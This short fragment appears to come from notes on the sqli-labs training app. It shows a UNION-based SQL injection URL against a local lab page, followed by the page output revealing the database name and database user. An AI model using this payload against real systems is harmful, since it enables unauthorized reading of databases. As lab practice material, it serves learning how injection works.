 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,database(),user() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost